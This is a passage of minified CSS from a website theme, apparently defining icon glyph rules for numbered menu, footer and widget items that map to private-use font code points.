span.icon:before,footer .footermenu1 li.icon27>a:before,.mainHeading .icon.icon27:before{content:"\E01a";}#menu li.icon28>a span.icon,#mobilemenu li.icon28>a span.icon{display:inline-block;}#mobilemenu li.icon28>a span.icon:before,#menu li.icon28>a span.icon:before,#breaking.icon28:before,.safirCustomMenu li.icon28 .icon:before,.galleryWidget.withIcon.icon28 .safirthumb span:before,#topmenu li.icon28>a span.icon:before,footer .footermenu1 li.icon28>a:before,.mainHeading .icon.icon28:before{content:"\E01b";}#menu li.icon29>a span.icon,#mobilemenu li.icon29>a span.icon{display:inline-block;}#mobilemenu li.icon29>a span.icon:before,#menu li.icon29>a span.icon:before,#breaking.icon29:before,.safirCustomMenu li.icon29 .icon:before,.galleryWidget.withIcon.icon29 .safirthumb span:before,#topmenu li.icon29>a span.icon:before,footer .footermenu1 li.icon29>a:before,.mainHeading .icon.icon29:before{content:"\E01c";}#menu li.icon30>a span.icon,#mobilemenu li.icon30>a span.icon{display:inline-block;}#mobilemenu li.icon30>a span.icon:before,#menu li.icon30>a span.icon:before,#breaking.icon30:before,.safirCustomMenu li.icon30 .icon:before,.galleryWidget.withIcon.icon30 .safirthumb span:before,#topmenu li.icon30>a span.icon:before,footer .footermenu1 li.icon30>a:before,.mainHeading .icon.icon30:before{content:"\E01d";}#menu li.icon31>a span.icon,#mobilemenu li.icon31>a span.icon{display:inline-block;}#mobilemenu li.icon31>a span.icon:before,#menu li.icon31>a span.icon:before,#breaking.icon31:before,.safirCustomMenu li.icon31 .icon:before,.galleryWidget.withIcon.icon31 .safirthumb span:before,#topmenu li.icon31>a span.icon:before,footer .footermenu1 li.icon31>a:before,.mainHeading .icon.icon31:before{content:"\E01e";}#menu li.icon32>a span.icon,#mobilemenu li.icon32>a span.icon{display:inline-block;}#mobilemenu li.icon32>a span.icon:before,#menu li.icon32>a span.icon:before,#breaking.icon32:before,.safirCustomMenu li.icon32 .icon:before,.galleryWidget.withIcon.icon32 .safirthumb span:before,#topmenu li.icon32>a span.icon:before,footer .footermenu1 li.icon32>a:before,.mainHeading .icon.icon32:before{content:"\E01f";}#menu li.icon33>a span.icon,#mobilemenu li.icon33>a span.icon{display:inline-block;}#mobilemenu li.icon33>a span.icon:before,#menu li.icon33>a span.icon:before,#breaking.icon33:before,.safirCustomMenu li.icon33 .icon:before,.galleryWidget.withIcon.icon33 .safirthumb span:before,#topmenu li.icon33>a span.icon:before,footer .footermenu1 li.icon33>a:before,.mainHeading .icon.icon33:before{content:"\E020";}#menu li.icon34>a span.icon,#mobilemenu li.icon34>a span.icon{display:inline-block;}#mobilemenu li.icon34>a span.icon:before,#menu li.icon34>a span.icon:before,#breaking.icon34:before,.safirCustomMenu li.icon34 .icon:before,.galleryWidget.withIcon.icon34 .safirthumb span:before,#topmenu li.icon34>a span.icon:before,footer .footermenu1 li.icon34>a:before,.mainHeading .icon.icon34:before{content:"\E021";}#menu li.icon35>a span.icon,#mobilemenu li.icon35>a span.icon{display:inline-block;}#mobilemenu li.icon35>a span.icon:before,#menu li.icon35>a span.icon:before,#breaking.icon35:before,.safirCustomMenu li.icon35 .icon:before,.galleryWidget.withIcon.icon35 .safirthumb span:before,#topmenu li.icon35>a span.icon:before,footer .footermenu1 li.icon35>a:before,.mainHeading .icon.icon35:before{content:"\E022";}#menu li.icon36>a span.icon,#mobilemenu li.icon36>a span.icon{display:inline-block;}#mobilemenu li.icon36>a span.icon:before,#menu li.icon36>a span.icon:before,#breaking.icon36:before,.safirCustomMenu li.icon36 .icon:before,.galleryWidget.withIcon.icon36 .safirthumb span:before,#topmenu li.icon36>a span.icon:before,footer .footermenu1 li.icon36>a:before,.mainHeading .icon.icon36:before{content:"\E023";}#menu li.icon37>a span.icon,#mobilemenu li.icon37>a span.icon{display:inline-block;}#mobilemenu li.icon37>a span.icon:before,#menu li.icon37>a span.icon:before,#breaking.icon37:before,.safirCustomMenu li.icon37 .icon:before,.galleryWidget.withIcon.icon37 .safirthumb span:before,#topmenu li.icon37>a span.icon:before,footer .footermenu1 li.icon37>a:before,.mainHeading .icon.icon37:before{content:"\E024";}#menu li.icon38>a span.icon,#mobilemenu li.icon38>a span.icon{display:inline-block;}#mobilemenu li.icon38>a span.icon:before,#menu li.icon38>a span.icon:before,#breaking.icon38:before,.safirCustomMenu li.icon38 .icon:before,.galleryWidget.withIcon.icon38 .safirthumb span:before,#topmenu li.icon38>a span.icon:before,footer .footermenu1 li.icon38>a:before,.mainHeading .icon.icon38:before{content:"\E025";}#menu li.icon39>a span.icon,#mobilemenu li.icon39>a span.icon{display:inline-block;}#mobilemenu li.icon39>a span.icon:before,#menu li.icon39>a span.icon:before,#breaking.icon39:before,.safirCustomMenu li.icon39 .icon:before,.galleryWidget.withIcon.icon39 .safirthumb span:before,#topmenu li.icon39>a span.icon:before,footer .footermenu1 li.icon39>a:before,.mainHeading .icon.icon39:before{content:"\E026";}#menu li.icon40>a span.icon,#mobilemenu li.icon40>a span.icon{display:inline-block;}#mobilemenu li.icon40>a span.icon:before,#menu li.icon40>a span.icon:before,#breaking.icon40:before,.safirCustomMenu li.icon40 .icon:before,.galleryWidget.withIcon.icon40 .safirthumb span:before,#topmenu li.icon40>a span.icon:before,footer .footermenu1 li.icon40>a:before,.mainHeading .icon.icon40:before{content:"\E027";}#menu li.icon41>a span.icon,#mobilemenu li.icon41>a span.icon{display:inline-block;}#mobilemenu li.icon41>a span.icon:before,#menu li.icon41>a span.icon:before,#breaking.icon41:before,.safirCustomMenu li.icon41 .icon:before,.galleryWidget.withIcon.icon41 .safirthumb span:before,#topmenu li.icon41>a span.icon:before,footer .footermenu1 li.icon41>a:before,.mainHeading .icon.icon41:before{content:"\E028";}#menu li.icon42>a span.icon,#mobilemenu li.icon42>a span.icon{display:inline-block;}#mobilemenu li.icon42>a span.icon:before,#menu li.icon42>a span.icon:before,#breaking.icon42:before,.safirCustomMenu li.icon42 .icon:before,.galleryWidget.withIcon.icon42 .safirthumb span:before,#topmenu li.icon42>a span.icon:before,footer .footermenu1 li.icon42>a:before,.mainHeading .icon.icon42:before{content:"\E029";}#menu li.icon43>a span.icon,#mobilemenu li.icon43>a span.icon{display:inline-block;}#mobilemenu li.icon43>a span.icon:before,#menu li.icon43>a span.icon:before,#breaking.icon43:before,.safirCustomMenu li.icon43 .icon:before,.galleryWidget.withIcon.icon43 .safirthumb span:before,#topmenu li.icon43>a span.icon:before,footer .footermenu1 li.icon43>a:before,.mainHeading .icon.icon43:before{content:"\E02a";}#menu li.icon44>a span.icon,#mobilemenu li.icon44>a span.icon{display:inline-block;}#mobilemenu li.icon44>a span.icon:before,#menu li.icon44>a span.icon:before,#breaking.icon44:before,.safirCustomMenu li.icon44 .icon:before,.galleryWidget.withIcon.icon44 .safirthumb span:before,#topmenu li.icon44>a span.icon:before,footer .footermenu1 li.icon44>a:before,.mainHeading .icon.icon44:before{content:"\E02b";}#menu li.icon45>a span.icon,#mobilemenu li.icon45>a span.icon{display:inline-block;}#mobilemenu li.icon45>a span.icon:before,#menu li.icon45>a span.icon:before,#breaking.icon45:before,.safirCustomMenu li.icon45 .icon:before,.galleryWidget.withIcon.icon45 .safirthumb span:before,#topmenu li.icon45>a span.icon:before,footer .footermenu1 li.icon45>a:before,.mainHeading .icon.icon45:before{content:"\E02c";}#menu li.icon46>a span.icon,#mobilemenu li.icon46>a span.icon{display:inline-block;}#mobilemenu li.icon46>a span.icon:before,#menu li.icon46>a span.icon:before,#breaking.icon46:before,.safirCustomMenu li.icon46 .icon:before,.galleryWidget.withIcon.icon46 .safirthumb span:before,#topmenu li.icon46>a span.icon:before,footer .footermenu1 li.icon46>a:before,.mainHeading .icon.icon46:before{content:"\E02d";}#menu li.icon47>a span.icon,#mobilemenu li.icon47>a span.icon{display:inline-block;}#mobilemenu li.icon47>a span.icon:before,#menu li.icon47>a span.icon:before,#breaking.icon47:before,.safirCustomMenu li.icon47 .icon:before,.galleryWidget.withIcon.icon47 .safirthumb span:before,#topmenu li.icon47>a span.icon:before,footer .footermenu1 li.icon47>a:before,.mainHeading .icon.icon47:before{content:"\E02e";}#menu li.icon48>a span.icon,#mobilemenu li.icon48>a span.icon{display:inline-block;}#mobilemenu li.icon48>a span.icon:before,#menu li.icon48>a span.icon:before,#breaking.icon48:before,.safirCustomMenu li.icon48 .icon:before,.galleryWidget.withIcon.icon48 .safirthumb span:before,#topmenu li.icon48>a span.icon:before,footer .footermenu1 li.icon48>a:before,.mainHeading .icon.icon48:before{content:"\E02f";}#menu li.icon49>a span.icon,#mobilemenu li.icon49>a span.icon{display:inline-block;}#mobilemenu li.icon49>a span.icon:before,#menu li.icon49>a span.icon:before,#breaking.icon49:before,.safirCustomMenu li.icon49 .icon:before,.galleryWidget.withIcon.icon49 .safirthumb span:before,#topmenu li.icon49>a span.icon:before,footer .footermenu1 li.icon49>a:before,.mainHeading .icon.icon49:before{content:"\E030";}#menu li.icon50>a span.icon,#mobilemenu li.icon50>a span.icon{display:inline-block;}#mobilemenu li.icon50>a span.icon:before,#menu li.icon50>a span.icon:before,#breaking.icon50:before,.safirCustomMenu li.icon50 .icon:before,.galleryWidget.withIcon.icon50 .safirthumb span:before,#topmenu li.icon50>a span.icon:before,footer .footermenu1 li.icon50>a:before,.mainHeading .icon.icon50:before{content:"\E031";}#menu li.icon51>a span.icon,#mobilemenu li.icon51>a span.icon{display:inline-block;}#mobilemenu li.icon51>a span.icon:before,#menu li.icon51>a span.icon:before,#breaking.icon51:before,.safirCustomMenu li.icon51 .icon:before,.galleryWidget.withIcon.icon51 .safirthumb span:before,#topmenu li.icon51>a span.icon:before,footer .footermenu1 li.icon51>a:before,.mainHeading .icon.icon51:before{content:"\E032";}#menu li.icon52>a span.icon,#mobilemenu li.icon52>a span.icon{display:inline-block;}#mobilemenu li.icon52>a span.icon:before,#menu li.icon52>a span.icon:before,#breaking.icon52:before,.safirCustomMenu li.icon52 .icon:before,.galleryWidget.withIcon.icon52 .safirthumb span:before,#topmenu li.icon52>a span.icon:before,footer .footermenu1 li.icon52>a:before,.mainHeading .icon.icon52:before{content:"\E033";}#menu li.icon53>a span.icon,#mobilemenu li.icon53>a span.icon{display:inline-block;}#mobilemenu li.icon53>a span.icon:before,#menu li.icon53>a span.icon:before,#breaking.icon53:before,.safirCustomMenu li.icon53 .icon:before,.galleryWidget.withIcon.icon53 .safirthumb span:before,#topmenu li.icon53>a span.icon:before,footer .footermenu1 li.icon53>a:before,.mainHeading .icon.icon53:before{content:"\E034";}#menu li.icon54>a span.icon,#mobilemenu li.icon54>a span.icon{display:inline-block;}#mobilemenu li.icon54>a span.icon:before,#menu li.icon54>a span.icon:before,#breaking.icon54:before,.safirCustomMenu li.icon54 .icon:before,.galleryWidget.withIcon.icon54 .safirthumb span:before,#topmenu li.icon54>a span.icon:before,footer .footermenu1 li.icon54>a:before,.mainHeading .icon.icon54:before{content:"\E035";}#menu li.icon55>a span.icon,#mobilemenu li.icon55>a span.icon{display:inline-block;}#mobilemenu li.icon55>a span.icon:before,#menu li.icon55>a span.icon:before,#breaking.icon55:before,.safirCustomMenu li.icon55 .icon:before,.galleryWidget.withIcon.icon55 .safirthumb span:before,#topmenu li.icon55>a span.icon:before,footer .footermenu1 li.icon55>a:before,.mainHeading .icon.icon55:before{content:"\E036";}#menu li.icon56>a span.icon,#mobilemenu li.icon56>a span.icon{display:inline-block;}#mobilemenu li.icon56>a span.icon:before,#menu li.icon56>a span.icon:before,#breaking.icon56:before,.safirCustomMenu li.icon56 .icon:before,.galleryWidget.withIcon.icon56 .safirthumb span:before,#topmenu li.icon56>a span.icon:before,footer .footermenu1 li.icon56>a:before,.mainHeading .icon.icon56:before{content:"\E037";}#menu li.icon57>a span.icon,#mobilemenu li.icon57>a span.icon{display:inline-block;}#mobilemenu li.icon57>a span.icon:before,#menu li.icon57>a span.icon:before,#breaking.icon57:before,.safirCustomMenu li.icon57 .icon:before,.galleryWidget.withIcon.icon57 .safirthumb span:before,#topmenu li.icon57>a span.icon:before,footer .footermenu1 li.icon57>a:before,.mainHeading .icon.icon57:before{content:"\E038";}#menu li.icon58>a span.icon,#mobilemenu li.icon58>a span.icon{display:inline-block;}#mobilemenu li.icon58>a span.icon:before,#menu li.icon58>a span.icon:before,#breaking.icon58:before,.safirCustomMenu li.icon58 .icon:before,.galleryWidget.withIcon.icon58 .safirthumb span:before,#topmenu li.icon58>a span.icon:before,footer .footermenu1 li.icon58>a:before,.mainHeading .icon.icon58:before{content:"\E039";}#menu li.icon59>a span.icon,#mobilemenu li.icon59>a span.icon{display:inline-block;}#mobilemenu li.icon59>a span.icon:before,#menu li.icon59>a span.icon:before,#breaking.icon59:before,.safirCustomMenu li.icon59 .icon:before,.galleryWidget.withIcon.icon59 .safirthumb span:before,#topmenu li.icon59>a span.icon:before,footer .footermenu1 li.icon59>a:before,.mainHeading .icon.icon59:before{content:"\E03a";}#menu li.icon60>a span.icon,#mobilemenu li.icon60>a span.icon{display:inline-block;}#mobilemenu li.icon60>a span.icon:before,#menu li.icon60>a span.icon:before,#breaking.icon60:before,.safirCustomMenu li.icon60 .icon:before,.galleryWidget.withIcon.icon60 .safirthumb span:before,#topmenu li.icon60>a span.icon:before,footer .footermenu1 li.icon60>a:before,.mainHeading .icon.icon60:before{content:"\E03b";}#menu li.icon61>a span.icon,#mobilemenu li.icon61>a span.icon{display:inline-block;}#mobilemenu li.icon61>a span.icon:before,#menu li.icon61>a span.icon:before,#breaking.icon61:before,.safirCustomMenu li.icon61 .icon:before,.galleryWidget.withIcon.icon61 .safirthumb span:before,#topmenu li.icon61>a span.icon:before,footer .footermenu1 li.icon61>a:before,.mainHeading .icon.icon61:before{content:"\E03c";}#menu li.icon62>a span.icon,#mobilemenu li.icon62>a span.icon{display:inline-block;}#mobilemenu li.icon62>a span.icon:before,#menu li.icon62>a span.icon:before,#breaking.icon62:before,.safirCustomMenu li.icon62 .icon:before,.galleryWidget.withIcon.icon62 .safirthumb span:before,#topmenu li.icon62>a span.icon:before,footer .footermenu1 li.icon62>a:before,.mainHeading .icon.icon62:before{content:"\E03d";}#menu li.icon63>a span.icon,#mobilemenu li.icon63>a span.icon{display:inline-block;}#mobilemenu li.icon63>a span.icon:before,#menu li.icon63>a span.icon:before,#breaking.icon63:before,.safirCustomMenu li.icon63 .icon:before,.galleryWidget.withIcon.icon63 .safirthumb span:before,#topmenu li.icon63>a span.icon:before,footer .footermenu1 li.icon63>a:before,.mainHeading .icon.icon63:before{content:"\E03e";}#menu li.icon64>a span.icon,#mobilemenu li.icon64>a span.icon{display:inline-block;}#mobilemenu li.icon64>a span.icon:before,#menu li.icon64>a span.icon:before,#breaking.icon64:before,.safirCustomMenu li.icon64 .icon:before,.galleryWidget.withIcon.icon64 .safirthumb span:before,#topmenu li.icon64>a span.icon:before,footer .footermenu1 li.icon64>a:before,.mainHeading .icon.icon64:before{content:"\E03f";}#menu li.icon65>a span.icon,#mobilemenu li.icon65>a span.icon{display:inline-block;}#mobilemenu li.icon65>a span.icon:before,#menu li.icon65>a span.icon:before,#breaking.icon65:before,.safirCustomMenu li.icon65 .icon:before,.galleryWidget.withIcon.icon65 .safirthumb span:before,#topmenu li.icon65>a span.icon:before,footer .footermenu1 li.icon65>a:before,.mainHeading .icon.icon65:before{content:"\E040";}#menu li.icon66>a span.icon,#mobilemenu li.icon66>a span.icon{display:inline-block;}#mobilemenu li.icon66>a span.icon:before,#menu li.icon66>a span.icon:before,#breaking.icon66:before,.safirCustomMenu li.icon66 .icon:before,.galleryWidget.withIcon.icon66 .safirthumb span:before,#topmenu li.icon66>a span.icon:before,footer .footermenu1 li.icon66>a:before,.mainHeading .icon.icon66:before{content:"\E041";}#menu li.icon67>a span.icon,#mobilemenu li.icon67>a span.icon{display:inline-block;}#mobilemenu li.icon67>a span.icon:before,#menu li.icon67>a span.icon:before,#breaking.icon67:before,.safirCustomMenu li.icon67 .icon:before,.galleryWidget.withIcon.icon67 .safirthumb span:before,#topmenu li.icon67>a span.icon:before,footer .footermenu1 li.icon67>a:before,.mainHeading .icon.icon67:before{content:"\E042";}#menu li.icon68>a span.icon,#mobilemenu li.icon68>a span.icon{display:inline-block;}#mobilemenu li.icon68>a span.icon:before,#menu li.icon68>a span.icon:before,#breaking.icon68:before,.safirCustomMenu li.icon68 .icon:before,.galleryWidget.withIcon.icon68 .safirthumb span:before,#topmenu li.icon68>a span.icon:before,footer .footermenu1 li.icon68>a:before,.mainHeading .icon.icon68:before{content:"\E043";}#menu li.icon69>a span.icon,#mobilemenu li.icon69>a span.icon{display:inline-block;}#mobilemenu li.icon69>a span.icon:before,#menu li.icon69>a span.icon:before,#breaking.icon69:before,.safirCustomMenu li.icon69 .icon:before,.galleryWidget.withIcon.icon69 .safirthumb span:before,#topmenu li.icon69>a span.icon:before,footer .footermenu1 li.icon69>a:before,.mainHeading .icon.icon69:before{content:"\E044";}#menu li.icon70>a span.icon,#mobilemenu li.icon70>a span.icon{display:inline-block;}#mobilemenu li.icon70>a span.icon:before,#menu li.icon70>a span.icon:before,#breaking.icon70:before,.safirCustomMenu li.icon70 .icon:before,.galleryWidget.withIcon.icon70 .safirthumb span:before,#topmenu li.icon70>a span.icon:before,footer .footermenu1 li.icon70>a:before,.mainHeading .icon.icon70:before{content:"\E045";}#menu li.icon71>a span.icon,#mobilemenu li.icon71>a span.icon{display:inline-block;}#mobilemenu li.icon71>a span.icon:before,#menu li.icon71>a span.icon:before,#breaking.icon71:before,.safirCustomMenu li.icon71 .icon:before,.galleryWidget.withIcon.icon71 .safirthumb span:before,#topmenu li.icon71>a span.icon:before,footer .footermenu1 li.icon71>a:before,.mainHeading .icon.icon71:before{content:"\E046";}#menu li.icon72>a span.icon,#mobilemenu li.icon72>a span.icon{display:inline-block;}#mobilemenu li.icon72>a span.icon:before,#menu li.icon72>a span.icon:before,#breaking.icon72:before,.safirCustomMenu li.icon72 .icon:before,.galleryWidget.withIcon.icon72 .safirthumb span:before,#topmenu li.icon72>a span.icon:before,footer .footermenu1 li.icon72>a:before,.mainHeading .icon.icon72:before{content:"\E047";}#menu li.icon73>a span.icon,#mobilemenu li.icon73>a span.icon{display:inline-block;}#mobilemenu li.icon73>a span.icon:before,#menu li.icon73>a span.icon:before,#breaking.icon73:before,.safirCustomMenu li.icon73 .icon:before,.galleryWidget.withIcon.icon73 .safirthumb span:before,#topmenu li.icon73>a span.icon:before,footer .footermenu1 li.icon73>a:before,.mainHeading .icon.icon73:before{content:"\E048";}#menu li.icon74>a span.icon,#mobilemenu li.icon74>a span.icon{display:inline-block;}#mobilemenu li.icon74>a span.icon:before,#menu li.icon74>a span.icon:before,#breaking.icon74:before,.safirCustomMenu li.icon74 .icon:before,.galleryWidget.withIcon.icon74 .safirthumb span:before,#topmenu li.icon74>a span.icon:before,footer .footermenu1 li.icon74>a:before,.mainHeading .icon.icon74:before{content:"\E049";}#menu li.icon75>a span.icon,#mobilemenu li.icon75>a span.icon{display:inline-block;}#mobilemenu li.icon75>a span.icon:before,#menu li.icon75>a span.icon:before,#breaking.icon75:before,.safirCustomMenu li.icon75 .icon:before,.galleryWidget.withIcon.icon75 .safirthumb span:before,#topmenu li.icon75>a span.icon:before,footer .footermenu1 li.icon75>a:before,.mainHeading .icon.icon75:before{content:"\E04a";}#menu li.icon76>a span.icon,#mobilemenu li.icon76>a span.icon{display:inline-block;}#mobilemenu li.icon76>a span.icon:before,#menu li.icon76>a span.icon:before,#breaking.icon76:before,.safirCustomMenu li.icon76 .icon:before,.galleryWidget.withIcon.icon76 .safirthumb span:before,#topmenu li.icon76>a span.icon:before,footer .footermenu1 li.icon76>a:before,.mainHeading .icon.icon76:before{content:"\E04b";}#menu li.icon77>a span.icon,#mobilemenu li.icon77>a span.icon{display:inline-block;}#mobilemenu li.icon77>a span.icon:before,#menu li.icon77>a span.icon:before,#breaking.icon77:before,.safirCustomMenu li.icon77 .icon:before,.galleryWidget.withIcon.icon77 .safirthumb span:before,#topmenu li.icon77>a span.icon:before,footer .footermenu1 li.icon77>a:before,.mainHeading .icon.icon77:before{content:"\E04c";}#menu li.icon78>a span.icon,#mobilemenu li.icon78>a span.icon{display:inline-block;}#mobilemenu li.icon78>a span.icon:before,#menu li.icon78>a span.icon:before,#breaking.icon78:before,.safirCustomMenu li.icon78 .icon:before,.galleryWidget.withIcon.icon78 .safirthumb span:before,#topmenu li.icon78>a span.icon:before,footer .footermenu1 li.icon78>a:before,.mainHeading .icon.icon78:before{content:"\E04d";}#menu li.icon79>a span.icon,#mobilemenu li.icon79>a span.icon{display:inline-block;}#mobilemenu li.icon79>a span.icon:before,#menu li.icon79>a span.icon:before,#breaking.icon79:before,.safirCustomMenu li.icon79 .icon:before,.galleryWidget.withIcon.icon79 .safirthumb span:before,#topmenu li.icon79>a span.icon:before,footer .footermenu1 li.icon79>a:before,.mainHeading .icon.icon79:before{content:"\E04e";}#menu li.icon80>a span.icon,#mobilemenu li.icon80>a span.icon{display:inline-block;}#mobilemenu li.icon80>a span.icon:before,#menu li.icon80>a span.icon:before,#breaking.icon80:before,.safirCustomMenu li.icon80 .icon:before,.galleryWidget.withIcon.icon80 .safirthumb span:before,#topmenu li.icon80>a span.icon:before,footer .footermenu1 li.icon80>a:before,.mainHeading .icon.icon80:before{content:"\E04f";}#menu li.icon81>a span.icon,#mobilemenu li.icon81>a span.icon{display:inline-block;}#mobilemenu li.icon81>a span.icon:before,#menu li.icon81>a span.icon:before,#breaking.icon81:before,.safirCustomMenu li.icon81 .icon:before,.galleryWidget.withIcon.icon81 .safirthumb span:before,#topmenu li.icon81>a span.icon:before,footer .footermenu1 li.icon81>a:before,.mainHeading .icon.icon81:before{content:"\E050";}#menu li.icon82>a span.icon,#mobilemenu li.icon82>a span.icon{display:inline-block;}#mobilemenu li.icon82>a span.icon:before,#menu li.icon82>a span.icon:before,#breaking.icon82:before,.safirCustomMenu li.icon82 .icon:before,.galleryWidget.withIcon.icon82 .safirthumb span:before,#topmenu li.icon82>a span.icon:before,footer .footermenu1 li.icon82>a:before,.mainHeading .icon.icon82:before{content:"\E051";}#menu li.icon83>a span.icon,#mobilemenu li.icon83>a span.icon{display:inline-block;}#mobilemenu li.icon83>a span.icon:before,#menu li.icon83>a span.icon:before,#breaking.icon83:before,.safirCustomMenu li.icon83 .icon:before,.galleryWidget.withIcon.icon83 .safirthumb span:before,#topmenu li.icon83>a span.icon:before,footer .footermenu1 li.icon83>a:before,.mainHeading .icon.icon83:before{content:"\E052";}#menu li.icon84>a span.icon,#mobilemenu li.icon84>a span.icon{display:inline-block;}#mobilemenu li.icon84>a span.icon:before,#menu li.icon84>a span.icon:before,#breaking.icon84:before,.safirCustomMenu li.icon84 .icon:before,.galleryWidget.withIcon.icon84 .safirthumb span:before,#topmenu li.icon84>a span.icon:before,footer .footermenu1 li.icon84>a:before,.mainHeading .icon.icon84:before{content:"\E053";}#menu li.icon85>a span.icon,#mobilemenu li.icon85>a span.icon{display:inline-block;}#mobilemenu li.icon85>a span.icon:before,#menu li.icon85>a span.icon:before,#breaking.icon85:before,.safirCustomMenu li.icon85 .icon:before,.galleryWidget.withIcon.icon85 .safirthumb span:before,#topmenu li.icon85>a span.icon:before,footer .footermenu1 li.icon85>a:before,.mainHeading .icon.icon85:before{content:"\E054";}#menu li.icon86>a span.icon,#mobilemenu li.icon86>a span.icon{display:inline-block;}#mobilemenu li.icon86>a span.icon:before,#menu li.icon86>a span.icon:before,#breaking.icon86:before,.safirCustomMenu li.icon86 .icon:before,.galleryWidget.withIcon.icon86 .safirthumb span:before,#topmenu li.icon86>a span.icon:before,footer .footermenu1 li.icon86>a:before,.mainHeading .icon.icon86:before{content:"\E055";}#menu li.icon87>a span.icon,#mobilemenu li.icon87>a span.icon{display:inline-block;}#mobilemenu li.icon87>a span.icon:before,#menu li.icon87>a span.icon:before,#breaking.icon87:before,.safirCustomMenu li.icon87 .icon:before,.galleryWidget.withIcon.icon87 .safirthumb span:before,#topmenu li.icon87>a span.icon:before,footer .footermenu1 li.icon87>a:before,.mainHeading .icon.icon87:before{content:"\E056";}#menu li.icon88>a span.icon,#mobilemenu li.icon88>a span.icon{display:inline-block;}#mobilemenu li.icon88>a span.icon:before,#menu li.icon88>a span.icon:before,#breaking.icon88:before,.safirCustomMenu li.icon88 .icon:before,.galleryWidget.withIcon.icon88 .safirthumb span:before,#topmenu li.icon88>a span.icon:before,footer .footermenu1 li.icon88>a:before,.mainHeading .icon.icon88:before{content:"\E057";}#menu li.icon89>a span.icon,#mobilemenu li.icon89>a span.icon{display:inline-block;}#mobilemenu li.icon89>a span.icon:before,#menu li.icon89>a span.icon:before,#breaking.icon89:before,.safirCustomMenu li.icon89 .icon:before,.galleryWidget.withIcon.icon89 .safirthumb span:before,#topmenu li.icon89>a span.icon:before,footer .footermenu1 li.icon89>a:before,.mainHeading .icon.icon89:before{content:"\E058";}#menu li.icon90>a span.icon,#mobilemenu li.icon90>a span.icon{display:inline-block;}#mobilemenu li.icon90>a span.icon:before,#menu li.icon90>a span.icon:before,#breaking.icon90:before,.safirCustomMenu li.icon90 .icon:before,.galleryWidget.withIcon.icon90 .safirthumb span:before,#topmenu li.icon90>a span.icon:before,footer .footermenu1 li.icon90>a:before,.mainHeading .icon.icon90:before{content:"\E059";}#menu li.icon91>a span.icon,#mobilemenu li.icon91>a span.icon{display:inline-block;}#mobilemenu li.icon91>a span.icon:before,#menu li.icon91>a span.icon:before,#breaking.icon91:before,.safirCustomMenu li.icon91 .icon:before,.galleryWidget.withIcon.icon91 .safirthumb span:before,#topmenu li.icon91>a span.icon:before,footer .footermenu1 li.icon91>a:before,.mainHeading .icon.icon91:before{content:"\E05a";}#menu li.icon92>a span.icon,#mobilemenu li.icon92>a span.icon{display:inline-block;}#mobilemenu li.icon92>a span.icon:before,#menu li.icon92>a span.icon:before,#breaking.icon92:before,.safirCustomMenu li.icon92 .icon:before,.galleryWidget.withIcon.icon92 .safirthumb span:before,#topmenu li.icon92>a span.icon:before,footer .footermenu1 li.icon92>a:before,.mainHeading .icon.icon92:before{content:"\E05b";}#menu li.icon93>a span.icon,#mobilemenu li.icon93>a span.icon{display:inline-block;}#mobilemenu li.icon93>a span.icon:before,#menu li.icon93>a span.icon:before,#breaking.icon93:before,.safirCustomMenu li.icon93 .icon:before,.galleryWidget.withIcon.icon93 .safirthumb span:before,#topmenu li.icon93>a span.icon:before,footer .footermenu1 li.icon93>a:before,.mainHeading .icon.icon93:before{content:"\E05c";}#menu li.icon94>a span.icon,#mobilemenu li.icon94>a span.icon{display:inline-block;}#mobilemenu li.icon94>a span.icon:before,#menu li.icon94>a span.icon:before,#breaking.icon94:before,.safirCustomMenu li.icon94 .icon:before,.galleryWidget.withIcon.icon94 .safirthumb span:before,#topmenu li.icon94>a span.icon:before,footer .footermenu1 li.icon94>a:before,.mainHeading .icon.icon94:before{content:"\E05d";}#menu li.icon95>a span.icon,#mobilemenu li.icon95>a span.icon{display:inline-block;}#mobilemenu li.icon95>a span.icon:before,#menu li.icon95>a span.icon:before,#breaking.icon95:before,.safirCustomMenu li.icon95 .icon:before,.galleryWidget.withIcon.icon95 .safirthumb span:before,#topmenu li.icon95>a span.icon:before,footer .footermenu1 li.icon95>a:before,.mainHeading .icon.icon95:before{content:"\E05e";}#menu li.icon96>a span.icon,#mobilemenu li.icon96>a span.icon{display:inline-block;}#mobilemenu li.icon96>a span.icon:before,#menu li.icon96>a span.icon:before,#breaking.icon96:before,.safirCustomMenu li.icon96 .icon:before,.galleryWidget.withIcon.icon96 .safirthumb span:before,#topmenu li.icon96>a span.icon:before,footer .footermenu1 li.icon96>a:before,.mainHeading .icon.icon96:before{content:"\E05f";}#menu li.icon97>a span.icon,#mobilemenu li.icon97>a span.icon{display:inline-block;}#mobilemenu li.icon97>a span.icon:before,#menu li.icon97>a span.icon:before,#breaking.icon97:before,.safirCustomMenu li.icon97 .icon:before,.galleryWidget.withIcon.icon97 .safirthumb span:before,#topmenu li.icon97>a span.icon:before,footer .footermenu1 li.icon97>a:before,.mainHeading .icon.icon97:before{content:"\E060";}#menu li.icon98>a span.icon,#mobilemenu li.icon98>a span.icon{display:inline-block;}#mobilemenu li.icon98>a span.icon:before,#menu li.icon98>a span.icon:before,#breaking.icon98:before,.safirCustomMenu li.icon98 .icon:before,.galleryWidget.withIcon.icon98 .safirthumb span:before,#topmenu li.icon98>a span.icon:before,footer .footermenu1 li.icon98>a:before,.mainHeading .icon.icon98:before{content:"\E061";}#menu li.icon99>a span.icon,#mobilemenu li.icon99>a span.icon{display:inline-block;}#mobilemenu li.icon99>a span.icon:before,#menu li.icon99>a span.icon:before,#breaking.icon99:before,.safirCustomMenu li.icon99 .icon:before,.galleryWidget.withIcon.icon99 .safirthumb span:before,#topmenu li.icon99>a span.icon:before,footer .footermenu1 li.icon99>a:before,.mainHeading .icon.icon99:before{content:"\E062";}#menu li.icon100>a span.icon,#mobilemenu li.icon100>a span.icon{display:inline-block;}#mobilemenu li.icon100>a span.icon:before,#menu li.icon100>a span.icon:before,#breaking.icon100:before,.safirCustomMenu li.icon100 .icon:before,.galleryWidget.withIcon.icon100 .safirthumb span:before,#topmenu li.icon100>a span.icon:before,footer .footermenu1 li.icon100>a:before,.mainHeading .icon.icon100:before{content:"\E063";}#menu li.icon101>a span.icon,#mobilemenu li.icon101>a span.icon{display:inline-block;}#mobilemenu li.icon101>a span.icon:before,#menu li.icon101>a span.icon:before,#breaking.icon101:before,.safirCustomMenu li.icon101 .icon:before,.galleryWidget.withIcon.icon101 .safirthumb span:before,#topmenu li.icon101>a span.icon:before,footer .footermenu1 li.icon101>a:before,.mainHeading .icon.icon101:before{content:"\E064";}#menu li.icon102>a span.icon,#mobilemenu li.icon102>a 